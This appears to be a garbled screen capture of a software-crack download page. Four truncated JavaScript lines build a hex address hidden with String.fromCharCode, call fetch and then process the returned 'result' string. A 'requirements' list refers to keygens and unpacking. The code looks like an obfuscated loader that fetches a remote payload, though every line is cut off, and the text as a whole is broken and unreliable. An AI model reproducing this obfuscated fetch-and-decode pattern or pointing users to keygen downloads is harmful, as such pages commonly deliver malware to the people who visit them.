
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring
Processor:
Dual-core for keygens
RAM:
4 GB for keygen
Disk space:
64 GB for unpack